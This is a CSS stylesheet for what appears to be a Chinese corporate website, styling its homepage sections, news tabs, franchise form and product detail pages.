.sort_nav_view ul li a {position: relative;font-size: 16px;display: block;line-height: 60px;}
.sort_nav_view ul li a:hover {font-weight: 700;}
.sort_nav_view ul li.active a {font-weight: 700;}
/* .sort_nav_view ul li.active a::after {content: "";display: block;width: 100%;height: 2px;position: absolute;bottom: -1px;left: 0;background-color: #005bac;} */

/* crumbs */
.crumbs {/* border-bottom: 1px solid #eee; */}
.crumbs {padding-left: 25px;background: url('../images/ico_home.png') no-repeat center;background-position: 0 center;display: flex;align-items: center;}
.crumbs a {font-size: 18px;color: #666;display: inline-flex;align-items: center;}
.crumbs a:not(:last-child)::after {font: normal normal normal 14px/1 FontAwesome;content: "\f105";display: inline-block;margin: 0 0.08rem;}
.crumbs a:hover {color: #005bac;}

/* bg */
.white_bg {background-color: white;}
.grey_bg {background-color: #fafafa;background-color: #EFF2F7;/* background-color: #f7f9fa; */}

/* com_page */
.com_page {display: flex;align-items: center;justify-content: center;padding-top: 0.55rem;}
.com_page a,.com_page span {width: .5rem;height: .5rem;border-radius: 50%;display: flex;align-items: center;justify-content: center;border: 1px solid #eee;font-size: .16rem;color: #333;/* background: #fff; */margin: 0 .05rem;transition: all .3s;min-width: 35px;min-height: 35px;}
.com_page a.page-num-current,.com_page a:hover {border-color: #005bac;background: #005bac !important;color: #fff;}
.com_page a:last-child,.com_page a:first-child {background-color: #eff2f7;}
.com_page a:last-child::after,.com_page a:first-child::after {font: normal normal normal 14px/1 FontAwesome;font-size: inherit;}
.com_page a:first-child::after {content: "\f104";}
.com_page a:last-child::after {content: "\f105";}

/* n_tit */
.n_tit{}
.n_tit h3{
	font-size: 0.3rem;
	font-weight: 700;
	color: #005bac;
	text-align: center;
	margin-bottom: 0.4rem;
}
.n_tit p{
	font-size: 14px;
	line-height: 2;
	color: #333333;
}
.n_tit p:not(:last-child){
	margin-bottom: 0.2rem;
}
/* morelink */
.morelink {display: inline-block;position: relative;font-size: 16px;line-height: 30px;color: #fff;padding: 10px 40px;background-color: #005bac;border: 1px solid #005bac;border-radius: 5px;text-transform: capitalize;transition: all 0.3s;cursor: pointer;}
.morelink:hover {color: #005bac;}

/* btn-3 */
.btn-3 {position: relative;z-index: 1;overflow: hidden;}
.btn-3:before {content: '';width: 0;height: 0;-webkit-transform: rotate(360deg);border-style: solid;border-width: 0 0 0 0;border-color: transparent transparent transparent #fff;position: absolute;bottom: -5px;left: -5px;transition: all .5s;z-index: -1;}
.btn-3:after {content: '';width: 0;height: 0;-webkit-transform: rotate(360deg);border-style: solid;border-width: 0 0 0 0;border-color: transparent #fff transparent transparent;position: absolute;top: -5px;right: -5px;transition: all .5s;z-index: -1;}
.btn-3:hover:before {border-width: 300px 0 0 300px;}
.btn-3:hover:after {border-width: 0 300px 300px 0;}

/* swiper-page01 */
.swiper-page01.swiper-pagination-bullets.swiper-pagination-horizontal{bottom: 0;}
.swiper-page01.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-ms-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.swiper-page01.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color: #005bac;width: 30px;height: 8px;border-radius: 4px;}

/* ====================首页样式========================= */

/* 产品中心 s */
.i_pro{
	padding-top: 1rem;
	overflow: hidden;
}
.i_pro .con::before{
	position: absolute;
	content: "";
	width: 1000em;
	left: 34.3%;
	height: 100%;
	background-color: rgb(0, 160, 233, .08);
	z-index: -1;
}
.i_pro .con{
	color: rgb(0,0,0,.8);
}
.i_pro .con .fl{
	width: 45%;
}
.i_pro .con .fl .pic{
	position: absolute;
	right: 0;
	top: 0;
}
.i_pro .con .fl .pic img{
	width: 8.93rem;
	max-width: none;
}
.i_pro .con .fl .txt{
	position: absolute;
	right: 50%;
	bottom: 0.65rem;
	font-size: 0.3rem;
	line-height: 1.6;
}
.i_pro .con .fl .txt span{
	font-weight: 700;
}
.i_pro .con .fl .txt p{}
.i_pro .con .fr{
	width: 55%;
	padding: 0.8rem 0 0.8rem 0.9rem;
}
.i_pro .con .fr .tit{
	font-size: 24px;
	font-family: 'SY-B';
	color: rgb(0,0,0,.9);
}
.i_pro .con .fr .txt{
	position: relative;
	margin: 0.5rem 0 1rem;
	background: url('../images/i_pro2.png') no-repeat center;
	background-size: 99% auto;
	background-position: left bottom;
	padding: 0.12rem 0 0.3rem;
}
.i_pro .con .fr .txt ul{}
.i_pro .con .fr .txt li{
	line-height: 1.75;
	margin-bottom: 0.4rem;
}
.i_pro .con .fr .txt li:last-child{
	margin-bottom: 0;
}
.i_pro .con .fr .txt li p{
	font-size: 16px;
	font-weight: 700;
}
.i_pro .con .fr .txt li span{
	font-size: 14px;
}
.i_pro .con .fr .txt .pic{
	
}
.i_pro .con .fr .txt .pic img{}
.i_pro .con .fr .info{}
.i_pro .con .fr .info dl{
	line-height: 1.75;
}
.i_pro .con .fr .info dl:not(:last-child){
	margin-bottom: 0.45rem;
}
.i_pro .con .fr .info dl dt{
	font-size: 16px;
	font-weight: 700;
}
.i_pro .con .fr .info dl dd{
	font-size: 14px;
}
.i_pro .bot{
	background-color: #005bac;
}
.i_pro .bot ul{
	padding: 0.65rem 0;
}
.i_pro .bot ul li{
	font-size: 16px;
	line-height: 1.5;
	text-align: center;
	color: #fff;
}

.i_pro .bot ul li .ico{
	margin-bottom: 0.2rem;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.i_pro .bot ul li:hover .ico{
	transform: rotateY(180deg);
}
.i_pro .bot ul li .ico img{
	display: inline-block;
}
.i_pro .bot ul li p{}
.i_pro .bot ul li span{}
/* 产品中心 e */

/* 产品列表 s */
.i_pro2{}
.i_pro2 ul{}
.i_pro2 ul li{
	float: left;
	width: 32%;
	margin-right: 2%;
	margin-bottom: 0.55rem;
}
.i_pro2 ul li:nth-child(3n){
	margin-right: 0;
}
.i_pro2 ul li .pic{}
.i_pro2 ul li .pic img{}
.i_pro2 ul li .tit{
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 0.08rem;
	padding: 0.16rem 0 0.16rem 0.25rem;
	background-color: #005bac;
	color: #fff;
}
.i_pro2 ul li .tit p{
	line-height: 1.2;
	flex: 1;
}
.i_pro2 ul li .tit span{
	display: inline-block;
	height: 24px;
	border-left: 1px solid #fff;
}
.i_pro2 ul li .tit i{
	width: 16px;
	line-height: 24px;
	margin-left: 15px;
	margin-right: 10px;
}
/* 产品列表 e */

/* 企业简介 s */
.i_ab{
	
}
.i_ab .pic img{
	margin: 0 auto;
}
.i_ab .con{
	padding-top: 1.2rem;
	color: #fff;
	background: url('../images/i_ab_bg.jpg') no-repeat center;
	background-size: cover;
}
.i_ab .con .tit{}
.i_ab .con .tit h4{
	font-size: 0.45rem;
	font-weight: 700;
}
.i_ab .con .tit p{
	font-size: 0.3rem;
	color: rgb(255,255,255,.9);
	margin-top: 0.4rem;
}
.i_ab .con ul{}
.i_ab .con ul li{
	width: 25%;
	font-size: 0.2rem;
	margin: 0.8rem 0;
}
.i_ab .con ul li:nth-child(4n){
	padding-left: 5%;
}
.i_ab .con ul li .num{
}
.i_ab .con ul li .num span{
	font-size: 0.5rem;
	font-weight: 700;
}
.i_ab .con ul li .num i{}
.i_ab .con ul li p{
	margin-top: 0.08rem;
}
/* 企业简介 e */

/* 企业实力 s */
.i_str{
	position: relative;
	background: url('../images/i_str_bg.jpg') no-repeat center/cover;
}
.i_str .con{
	position: relative;
	z-index: 3;
}
.i_str ul{}
.i_str ul li{
	width: 33.3333%;
	display: flex;
	flex-direction: column-reverse;
	background-color: #00a0e9;
}
.i_str ul li:nth-child(2n){
	flex-direction: column;
	background-color: #005bac;
}
.rect-86{
	padding-bottom: 86%;
}
.i_str ul li .pic{
	height: 4rem;
}
.i_str ul li .txt{
	position: relative;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	height: 4rem;
	padding: 5%;
	text-align: center;
}
.i_str ul li .txt::after{
	position: absolute;
	content: "";
	width: 0;
	height: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	top: 100%;
	border: 14px solid transparent;
	border-top: 20px solid #00a0e9;
}
.i_str ul li:nth-child(2n) .txt::after{
	bottom: 100%;
	top: auto;
	border-top: none;
	border-bottom: 20px solid #005bac;
}
.i_str ul li .txt h4{
	font-weight: 700;
	color: #fff;
}
.i_str ul li .txt p{
	line-height: 1.7;
	color: rgb(255,255,255,.9);
	margin-top: 0.25rem;
}
/* 企业实力 e */

/* 荣誉资质 s */
.i_hor{
	position: relative;
	overflow: hidden;
	z-index: 2;
	margin-top: -3.3rem;
}
.i_hor .i_tit{
	position: absolute;
	width: 100%;
	text-align: center;
	left: 0;
	top: 22.5%;
	z-index: 4;
}
.i_hor .i_tit p{
	margin-top: 0.35rem;
}
.i_hor .pic{
	position: relative;
	z-index: 2;
}
/* 荣誉资质 e */


/* 公益力量 s */
.i_ben{}
.i_ben ul{
	padding-top: 0.4rem;
}
.i_ben ul li{
	float: left;
	width: 24%;
	margin-right: calc(4% / 3);
	margin-bottom: 0.3rem;
}
.i_ben ul li:nth-child(4n){
	margin-right: 0;
}
/* 公益力量 e */


/* 品牌服务 s */
.i_ser{}
.i_ser .con{
	background-color: #f2f2f2;
}
.i_ser .w12{
	border-bottom: 1px solid #9c9c9c;
}
.i_ser .pic{
	width: 42%;
}
.i_ser .pic img{
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.i_ser ul{
	width: 48.4%;
}
.i_ser ul li{
	float: left;
	width: calc(94% / 3);
	margin-right: 3%;
	margin-bottom: 3%;
}
.i_ser ul li:nth-child(3n){
	margin-right: 0;
}
.i_ser ul li:nth-child(4),.i_ser ul li:nth-child(6),.i_ser ul li:nth-child(5){
	margin-bottom: 0;
}
.i_ser ul li a{
	display: block;
	padding: 0.4rem 5px;
	background-color: #fff;
	text-align: center;
}
.i_ser ul li a:hover{
	box-shadow: 0 0 0.2rem rgb(45,45,45,.3);
}
.i_ser ul li .ico{
	height: 56px;
	line-height: 56px;
}
.i_ser ul li .ico img{
	display: inline-block;
	max-height: 100%;
}
.i_ser ul li .info{
	margin-top: 0.2rem;
}
.i_ser ul li p{
	font-size: 16px;
	color: #000000;
	margin-bottom: 0.08rem;
}
.i_ser ul li span{
	display: block;
	font-size: 12px;
	color: #999999;
}
/* 品牌服务 e */


/* 加盟申请 s */
.i_apply{
	background-color: #f2f2f2;
}
.i_apply .tit{}
.i_apply .tit h3{
	color: #005bac;
	font-weight: 700;
}
.i_apply .tit p{
	color: #333333;
	margin-top: 0.35rem;
}
.i_apply .con{}
.i_apply .con form{
	display: flex;
	justify-content: space-around;
	flex-wrap: wrap;
}
.i_apply .con form .mui-input-row{
	width: calc(95% / 3);
	/* margin-right: 2.5%; */
	margin-bottom: 0.45rem;
}
.i_apply .con form .mui-input-row input{
	width: 100%;
	padding-left: 0.2rem;
	line-height: 50px;
	height: 50px;
	font-size: 16px;
	background-color: #fff;
	color: #333;
}
.i_apply .con form .mui-input-row input::placeholder{
	font-size: 16px;
	color: rgb(51,51,51,.6);
}
.i_apply .con form .btn{}
.i_apply .con form .btn input{
	font-size: 16px;
	line-height: 42px;
	width: 150px;
	border-radius: 24px;
	color: #fff;
	background-image: linear-gradient(to bottom, #70a5f5 0%, #3a69f6 100%);
}
/* 加盟申请 e */

/* 新闻资讯 s */
.i_new{}
.i_new .con{}
.i_new .top{
	border-bottom: 1px solid #7f7f7f;
	margin-bottom: 0.7rem;
}
.i_new .top ul{}
.i_new .top ul li{}
.i_new .top ul li a{
	display: inline-block;
	font-size: 0.24rem;
	color: #000;
	padding: 0.16rem 0.38rem;
}
.i_new .top ul li.active a{
	background-color: #005bac;
	color: #fff;
}
.i_new .bot{}
.i_new .bot .item{
	display: none;
}
.i_new .bot .item.show{
	display: block;
}
.i_new .bot .item .box{}
.i_new .bot .item .box .fl{
    display: block;
	width: 43.5%;
	padding: 0.45rem 0.55rem;
	background-color: #005bac;
	box-shadow: 0 0 0.12rem rgb(45 45 45 / 20%);
	overflow: hidden;
}
.i_new .bot .item .box .date{
	font-size: 22px;
	color: rgb(51,51,51,.9);
}
.i_new .bot .item .box .tit{
	font-size: 18px;
	line-height: 1.3;
	color: rgb(51,51,51,.9);
}
.i_new .bot .item .box .des{
	font-size: 14px;
	color: rgb(51,51,51,.7);
	line-height: 1.75;
	height: 3.5em;
	overflow: hidden;
	display: -webkit-box;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
}
.i_new .bot .item .box .fl .date{
	color: rgb(255,255,255,.9);
}
.i_new .bot .item .box .fl .tit{
	color: rgb(255,255,255,.9);
	margin: 0.25rem 0 0.2rem;
}
.i_new .bot .item .box .fl .des{
	color: rgb(255,255,255,.7);
}
.i_new .bot .item .box .pic{
	margin-top: 0.4rem;
}
.i_new .bot .item .box .pic img{}
.i_new .bot .item .box .fr{
	width: 50%;
}
.i_new .bot .item .box .fr ul{}
.i_new .bot .item .box .fr ul li{
	border-bottom: 1px solid #cccccc;
}
.i_new .bot .item .box .fr ul li:first-child{
	border-top: 1px solid #cccccc;
}
.i_new .bot .item .box .fr ul li a{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: stretch;
	width: 100%;
	padding: 0.4rem 0.4rem 0.4rem 0.34rem;
}
.i_new .bot .item .box .fr ul li a:hover{
	box-shadow: 0 0 0.2rem rgb(45,45,45,.3);
}
.i_new .bot .item .box .fr ul li .tit{
	position: relative;
	margin-bottom: 0.2rem;
	padding-left: 0.24rem;
}
.i_new .bot .item .box .fr ul li .des{
	padding-left: 0.24rem;
}
.i_new .bot .item .box .fr ul li .tit::before{
	position: absolute;
	display: block;
	content: "";
	width: 0.06rem;
	height: 0.06rem;
	border-radius: 50%;
	background-color: #535353;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.i_new .bot .item .box .fr .info{
	width: calc(100% - 110px);
}
.i_new .bot .item .box .fr .time{
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: flex-end;
}
.i_new .bot .item .box .fr .time span{
	padding-left: 0.18rem;
	line-height: 22px;
	border-left: 1px solid #7f7f7f;
}
.i_new .bot .item .box .fr .time span i{}
/* 新闻资讯 e */


/* 案例展示 s */
.i_case{}
.i_case ul{}

/* 案例展示 e */


/* 合作伙伴 s */
.i_partner{
	padding-top: 0.8rem;
}
.i_partner .con{
	background-color: #f5f5f5;
}
.i_partner ul{}
.i_partner ul li{
	width: 12.5%;
	margin: 0.25rem 0;
	margin-right: 5%;
	text-align: center;
}
.i_partner ul li:nth-child(6n){
	margin-right: 0;
}
.i_partner ul li .ico{
	display: inline-block;
	border-radius: 0.24rem;
	background-color: #fff;
	overflow: hidden;
}
.i_partner ul li .ico img{
	object-fit: contain;
	max-width: 100%;
	max-height: 100%;
}
/* 合作伙伴 e */

/* ====================内页样式========================= */

/* ====================关于样式========================= */

/* 公司简介 s */
.n_about_01{}
.n_about_01 .tit{
	font-weight: 700;
	color: #005bac;
}
.n_about_01 .info{
	font-size: 14px;
	color: rgb(51,51,51,.7);
	line-height: 2.5;
}
.n_about_01 .img{}
.n_about_01 .img .big{}
.n_about_01 .img .small{
	margin-top: 0.08rem;
}
.n_about_01 .img .small a{
	width: 33%;
}
.n_about_01 .img .small img{
	flex: 1;
	height: 2.52rem;
	object-fit: cover;
}
.n_about_01 .img .small img:not(:last-child){
	margin-right: 5px;
}

.n_about_02{}
.n_about_02 .tit{
	font-weight: 700;
	color: #005bac;
}
.n_about_02 .info{
	font-size: 14px;
	color: rgb(51,51,51,.7);
	line-height: 2.5;
}
.n_about_02 .img{}
.n_about_02 .img .big{}
.n_about_02 .img .small{
	margin-top: 0.25rem;
}
.n_about_02 .img .small ul{}
.n_about_02 .img .small ul li{
	flex: 1;
}
.n_about_02 .img .small ul li:not(:last-child){
	margin-right: 4px;
}
.n_about_02 .img .small ul li img{
	object-fit: cover;
	height: 2.72rem;
}
.n_about_02 .img .small ul li .info{
	margin-top: 0.3rem;
	line-height: 1.5;
}
.n_about_02 .img .small ul li .info h4{
	font-size: 18px;
	color: #005bac;
}
.n_about_02 .img .small ul li .info p{
	font-size: 12px;
	color: rgb(51,51,51,.7);
	margin-top: 0.08rem;
}
/* 公司简介 e */


/* 荣誉资质 s */
.n_hor_01{
	padding-top: 1rem;
}
.n_hor_01 .pic{
	padding: 0.6rem 0 0.8rem;
}
.n_hor_01 .pic img{
	display: inline-block;
}
.n_hor_01 .con{
	padding: 1.2rem 0;
	background-color: #f2f2f2;
}
.n_hor_01 .con ul{
	height: 710px;
}
.n_hor_01 .con ul li{
	height: 210px;
}

.n_hor_01 .con ul li img{
	object-fit: contain;
}
.hor-swiper-btn.swiper-button-prev,.hor-swiper-btn.swiper-button-next{
	width: 40px;
	height: 40px;
	border: 1px solid #cccccc;
	border-radius: 50%;
}
.hor-swiper-btn.swiper-button-prev{
	left: -1rem;
}
.hor-swiper-btn.swiper-button-next{
	right: -1rem;
}
.hor-swiper-btn.swiper-button-prev:hover,.hor-swiper-btn.swiper-button-next:hover{
	background-color: #005bac;
}
.hor-swiper-btn.swiper-button-next:after,.hor-swiper-btn.swiper-button-prev:after{
	font-size: 16px;
	color: #ccc;
}
.hor-swiper-btn.swiper-button-next:hover:after,.hor-swiper-btn.swiper-button-prev:hover:after{
	color: #fff;
}

.n_hor_02  .n_tit{
	padding: 1.4rem 0 1.2rem;
}
.n_hor_02 .con{
	padding: 1.2rem 0;
	background-color: #f2f2f2;
}
.n_hor_02 .con ul{
	height: 660px;
}
.n_hor_02 .con ul li{
	height: 310px;
}
/* 荣誉资质 e */

/* 豪家公益 s */
.n_list3{}
.list3{
	width: 100%;
	overflow: hidden;
}
ul.list3 li{
	float: left;
	width: 32%;
	margin-right: 2%;
	margin-bottom: 2%;
}
ul.list3 li:nth-child(3n){
	margin-right: 0;
}
ul.list3 li .tit{
	color: rgb(51,51,51,.9);
	text-align: center;
	height: 5em;
	padding: 0 4%;
}
ul.list3 li .tit p{
	font-size: 16px;
	line-height: 1.5;
}
ul.list3 li:hover .tit{
	color: #fff;
	background-color: #005bac;
}
/* 豪家公益 e */


/* ====================产品样式========================= */

/* 产品详情 s */
.n_pro1{}
[class*="n_pro"] .pro_txt{}
[class*="n_pro"] .pro_txt h3,[class*="n_pro"] .tit{
	font-size: 22px;
	font-weight: 700;
	color: #005bac;
}
[class*="n_pro"] .pro_txt p{
	font-size: 14px;
	line-height: 2;
	color: rgb(51,51,51,.8);
	margin-top: 0.1rem;
}
[class*="n_pro"] .pro_txt .des{
	font-size: 14px;
	line-height: 2;
	color: rgb(51,51,51,.8);
}
[class*="n_pro"] .con{
	margin-top: 0.2rem;
}

[class*="n_pro"] table{
	width: 100%;
}
[class*="n_pro"] table tr:first-child{}
[class*="n_pro"] table tr:first-child td{
	color: #fff;
	background-color: #005bac;
}
[class*="n_pro"] table tr td{
	font-size: 14px;
	padding: 10px 0;
	font-weight: 600;
	color: #333;
	text-align: center;
	line-height: 1.75;
	border: 1px solid #fff;
	border-collapse: collapse;
	background-color: #ebfcff;
}
[class*="n_pro"] table tr:nth-child(2n) td{
	background-color: #fff;
}
.n_pro_tr2 table tr td{
	background-color: #fff;
}
.n_pro_tr2 table tr:nth-child(2n) td{
	background-color: #ebfcff;
}
@media all and (max-width:750px){
	[class*="n_pro"] .con{
		position: relative;
		width: 100%;
		overflow: auto;
	}
	[class*="n_pro"] table{
		min-width: 1000px;
	}
}

.list2{
	width: 100%;
	overflow: hidden;
}
ul.list2 li{
	float: left;
	width: 49.5%;
	margin-right: 1%;
}
ul.list2 li:nth-child(2n){
	margin-right: 0;
}

.n_pro31_02{
	position: relative;
	margin-top: -0.8rem;
}
.n_pro31_02::before{
	content: "";
	position: absolute;
	display: block;
	left: 0;
	top: 0;
	width: 100%;
	height: 7.5rem;
	background-color: #005bac;
	z-index: -1;
}
.n_pro31_02 .pro_txt.white{
	padding-top: 2rem;
}
.n_pro31_02 .pro_txt.white h3{
	margin-bottom: 0.12rem;
	font-weight: normal;
}
.n_pro31_02 .pro_txt.white .des{
	line-height: 3;
}
.n_pro31_02 .pro_txt.white h3,.n_pro31_02 .pro_txt.white .des{
	color: #fff;
}
.n_pro1_box1{}
.n_pro1_box1 .top{
	background-repeat: no-repeat;
	background-position: right center;
	background-size: 90.5% auto;
	padding: 0.25rem 0 0.75rem;
}
.n_pro1_box1 .top .info{
	color: rgb(51,51,51,.8);
	line-height: 2;
}
.n_pro1_box1 .top .info h4{
	font-size: 16px;
	margin-top: 0.58rem;
	font-weight: 700;
}
.n_pro1_box1 .top .info p{
	font-size: 14px;
}
.n_pro1_box1 .bot{}
.n_pro1_box1 .bot .pic{
	width: 50%;
}
.n_pro1_box1 .bot .info{
	width: 50%;
	display: flex;
	justify-content: center;
	align-items: flex-start;
	flex-direction: column;
	padding-left: 8%;
}
.n_pro1_box1 .bot .info .pro_txt{
	margin: 0.15rem 0;
}
.n_pro1_box1 ul{}
.n_pro1_box1 ul li{
	width: 49.5%;
}

.n_pro1_box2{}
.pro_txt_ul{
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	flex-wrap: wrap;
}
.pro_txt_ul li{
	width: 49%;
	line-height: 2;
	margin-top: 0.45rem;
}
.pro_txt_ul li h4{
	font-size: 16px;
	font-weight: 700;
	color: #005bac;
}
.pro_txt_ul li p{
	font-size: 14px;
	color: rgb(51,51,51,.8);
	margin-top: 0.1rem;
}

.n_pro1_box3 table tr:nth-child(2) td,.n_pro1_box3 table tr:nth-child(3) td,
.n_pro2_box3 table tr:nth-child(2) td,.n_pro2_box3 table tr:nth-child(3) td,
.n_pro_tr1 table tr:nth-child(1) td,.n_pro_tr2 table tr:nth-child(1) td,
.n_pro_tr2 table tr:nth-child(2) td{
	color: #fff;
	background-color: #005bac;
}
.n_pro_pic{
	margin-top: 0.7rem;
}
.n_pro_pic .tit{
	font-size: 0.4rem;
	font-weight: 700;
	color: #005bac;
	text-align: center;
	margin-bottom: 0.5rem;
}
.n_pro_pic .con{}
.n_pro_pic .con ul{
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	flex-wrap: wrap;
}
.n_pro_pic .con ul li{
	width: 19%;
	margin-bottom: 1.25%;
}

.n_pro2_box1{}

.n_pro22_box1{}
.n_pro22_box1 .top{}
.n_pro22_box1 .top ul{
	display: flex;
	justify-content: flex-start;
	align-items: center;
	flex-wrap: wrap;
}
.n_pro22_box1 .top ul li{
	margin-right: 0.5rem;
	line-height: 1.5;
}
.n_pro22_box1 .top ul li img{
	height: 0.66rem;
}
.n_pro22_box1 .top ul li p{
	display: block;
	font-size: 22px;
	font-weight: 700;
	margin-bottom: 0.08rem;
	color: #005bac;
}
.n_pro22_box1 .top ul li span{
	font-size: 14px;
	color: rgb(51,51,51,.8);
}
.n_pro22_box1 .bot{}
.n_pro22_box1 .bot ul{}
.n_pro22_box1 .bot ul li{
	width: 49.5%;
}

.n_pro23_box1{}
.n_pro23_box1 .tit{
    line-height: 2;
    text-align: center;
}
.n_pro23_box1 .tit h3{
    font-size: 0.4rem;
    color: #005bac;
}
.n_pro23_box1 .tit p{
    font-size: 0.28rem;
    color: rgb(0,91,172,.8);
}
.n_pro23_box1 .info{
    font-size: 14px;
    line-height: 2;
    color: rgb(0,0,0,.8);
    text-align: center;
}
.n_pro23_box1 .pic{
    position: relative;
}
.n_pro23_box1 .pic img{}
.n_pro23_box1 .pic .mask{
    position: absolute;
    right: 9%;
    top: 25%;
    font-size: 0.24rem;
    color: #000;
    line-height: 1.8;
}
.n_pro23_box2{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}
.n_pro23_box2 .pro_txt_ul li{
    width: 100%;
    margin-right: 0%;
}
.n_pro23_box2 .pro_txt_ul li:first-child{
    margin-top: 0;
}
.n_pro23_box2 .pic{
    margin-right: 0.85rem;
}
.n_pro23_box2 .pic img{}
.n_pro23_box2 .pic img:first-child{
    margin-bottom: 0.3rem;
}
.n_pro23_box2 .info{
    flex: 1;
}

.n_pro27_box2{}
.n_pro27_box2 li{}
.n_pro27_box2 li:nth-child(1){
    width: 42.8%;
}
.n_pro27_box2 li:nth-child(2){
    width: 16.5%;
}
.n_pro27_box2 li:nth-child(3){
    width: 38.3%;
}

.pro_ul_50{}
.pro_ul_50 ul{
	overflow: hidden;
}
.pro_ul_50 li{
	width: 49.5%;
	float: left;
	margin: 0.2rem 1% 0.2rem 0;
}
.pro_ul_50 li:nth-child(2n){
	margin-right: 0;
	padding-left: 6%;
}
.n_pro2_box1.pro_ul_50 li:nth-child(2n){
	padding-left: 0;
}
.pro_ul_50 li.w100{
	width: 100%;
	margin-right: 0;
}
.pro_ul_50 li .pro_txt{
	padding: 0.2rem 0;
}
.pro_ul_50 li .pro_txt h3{}
.pro_ul_50 li img{}

.pro_img_50{}
.pro_img_50 li{
	width: 49.5%;
}
.pro_img_50 li img{}

.n_pro2_bot{
	position: relative;
	padding-top: 0.9rem;
}
.n_pro2_bot::before{
	position: absolute;
	content: "";
	width: 100%;
	height: 7rem;
	left: 0;
	top: 0;
	background-color: #005bac;
}
.n_pro2_bot .w12{
	position: relative;
	z-index: 3;
}
.n_pro2_bot .i_tit{}
.n_pro2_bot .i_tit h3::before{
	display: none;
}
.n_pro2_bot .i_tit h3{
	padding-left: 0;
}
.n_pro2_bot .con{
	padding: 0.9rem 0 1.15rem 0.75rem;
	background-color: #eaeaea;
	background-position: right center;
	background-size: 89.1667%;
	background-repeat: no-repeat;
}
.n_pro22_bot .con{
    background-size: cover;
}
.n_pro2_bot .des{
	font-size: 12px;
	line-height: 2;
	color: rgb(51,51,51,.8);
}
.n_pro2_bot .des h4{
	font-size: 14px;
	margin-top: 0.85rem;
}

.n_pro4_box1{}
.n_pro4_box1 ul{
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
}
.n_pro4_box1 ul li{
	width: 45.8%;
}
.n_pro4_box1 ul li:first-child{
	width: 52.5%;
}
.n_pro4_box1 ul li img{}

.n_pro4_box4{}
.n_pro4_box4 ul{
	display: flex;
	justify-content: space-between;
	align-items: stretch;
}
.n_pro4_box4 ul li{
	width: calc(98% / 3);
	margin-right: 1%;
}
.n_pro4_box4 ul li:nth-child(1){
	padding: 0.4rem 0.6rem;
	display: flex;
	justify-content: center;
	align-items: flex-start;
	flex-direction: column;
	background-color: #005bac;
}
.n_pro4_box4 ul li:nth-child(3){
	margin-right: 0;
}
.n_pro4_box4 ul li .txt{}
.n_pro4_box4 ul li .info{
	line-height: 2;
	color: #fff;
}
.n_pro4_box4 ul li .info h3{
	font-size: 22px;
	font-weight: 700;
}
.n_pro4_box4 ul li .info p{
	font-size: 12px;
	margin-top: 0.12rem;
}
.n_pro4_box4 ul li{}
.n_pro4_box4 ul li .ofc{
	height: 100%;
}

.n_pro5{}
.n_pro5_box3{}
.n_pro5_box3 ul{
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
	flex-wrap: wrap;
}
.n_pro5_box3 ul li{
	width: 59.167%;
}
.n_pro5_box3 ul li:last-child{
	width: 39.9167%;
}

.n_pro6_box1.pro_ul_50 li:nth-child(2n){
	padding-left: 2.5%;
}
ul.list3 li.w100{
	width: 100%;
	margin-right: 0;
}

.n_pro7_box1{}
.n_pro7_box1 ul{}
.n_pro7_box1 ul li{
	margin-top: 0.7rem;
}
.n_pro7_box1 ul li h4{
	font-size: 0.4rem;
	color: #005bac;
	font-weight: 700;
	text-align: center;
}
.n_pro7_box1 ul li img{
	display: block;
	margin-top: 0.4rem;
}
.n_pro7_02{
	background-position: top center;
	background-repeat: no-repeat;
	background-size: 100% auto;
}
.n_pro7_02 .i_tit h3{
	padding-left: 0;
}
.n_pro7_02 .i_tit h3::before{
	display: none;
}
.n_pro7_02 .i_tit h3 span{
	padding-left: 0;
}

.n_pro8_box1.pro_ul_50 li .pro_txt{
	padding: 0.3rem 0;
}
.n_pro8_box1.pro_ul_50 li:nth-child(2n) {
    padding-left: 3%;
}

.n_pro8_box1{}
.n_pro8_box1 dl{}
.n_pro8_box1 dl dd,.n_pro9_box2 dl dd,.n_pro10_box3 dl dd{
	width: 13.583%;
}
.n_pro8_box1 dl dd img{}
ul.n_pro8_box1 li:nth-child(3n){
	margin-right: 2%;
}
ul.n_pro8_box1 li:last-child{
	margin-right: 0;
}

.n_pro8_box2 ul.list3 li{
	margin-right: 2%;
}
.n_pro8_box2 ul.list3 li:last-child{
	margin-right: 0;
}

.n_pro9_box1{}
.n_pro9_box1 ul{}
.n_pro9_box1 ul li{
	float: left;
	width: 36.5%;
	margin-bottom: 1%;
}
.n_pro9_box1 ul li:nth-child(1){
	width: 62.5%;
	margin-right: 1%;
}
.n_pro9_box1 ul li img{}

.n_pro9_box2.pro_ul_50 li .tit{
	margin-bottom: 0.2rem;
}
.n_pro9_box2.pro_ul_50 li:nth-child(2n) {
    padding-left: 2%;
}

.n_pro10_box1{}
.n_pro10_box1 ul{}
.n_pro10_box1 ul li{
	float: left;
	width: 34.83%;
}
.n_pro10_box1 ul li:nth-child(1){
	width: 64.167%;
	margin-right: 1%;
}
.n_pro10_box1 ul li img{
	
}

.n_pro10_box2 .txt{
	float: left;
	width: 50%;
}
.n_pro10_box2 .pic{
	float: right;
	width: 39.167%;
}

